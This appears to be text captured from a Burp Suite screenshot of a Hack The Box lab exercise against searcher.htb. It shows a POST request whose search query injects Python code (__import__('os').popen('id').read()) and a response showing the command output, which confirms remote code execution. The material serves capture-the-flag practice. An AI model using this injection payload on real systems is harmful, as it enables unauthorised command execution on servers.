 Request
Pretty Raw Hex GraphQL \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 67
9 Origin: http://searcher.htb
10 Connection: keep-alive
11 Referer: http://searcher.htb/
12 Upgrade-Insecure-Requests: 1
13 Sec-GPC: 1
14 Priority: u=0, i
15
16 engine=Google&query='+%2b+__import__('os').popen('id').read()+%2b+'
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 13 Feb 2025 05:02:14 GMT
3 Server: Werkzeug/2.1.2 Python/3.10.6
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Length: 101
9
10 https://www.google.com/search?q=uid%3D1000%28svc%29%20gid%3D1000%28svc%29%20groups%3D1000%28svc%29%0A
Inspector
Selection 101 (0x65)
Selected text
https://www.google.com/search?q=uid%3
D1000%28svc%29%20gid%3D1000%28svc%29%
20groups%3D1000%28svc%29%0A
Decoded from: URL encoding
https://www.google.com/search?q=uid=1
000(svc) gid=1000(svc) groups=1000(sv
c) \n
Request attributes 2